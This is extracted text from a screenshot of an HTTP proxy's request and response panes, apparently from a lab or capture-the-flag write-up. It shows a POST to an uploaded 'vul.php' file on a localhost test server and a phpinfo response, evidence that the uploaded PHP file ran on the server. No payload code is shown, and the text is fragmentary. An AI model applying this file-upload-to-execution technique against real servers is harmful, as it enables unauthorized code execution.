 Request
Pretty Raw Hex
\n
1 POST /upload/42df35acdcf1cdd743102c8b3eb6184e/vul.php HTTP/1.1
2 Host: localhost:12005
3 Content-Length: 199
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:12005
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySk6DpDghMrvqfztE
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Response
Pretty Raw Hex Render
\n
PHP Version 7.3.33
System Linux 2852078b5456 5.15.167.4-microsoft-stan
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-co
dir=/usr/local/etc/php/conf.d' '--enable-option-ch
mbstring' '--enable-mysqlnd' '--with-password-a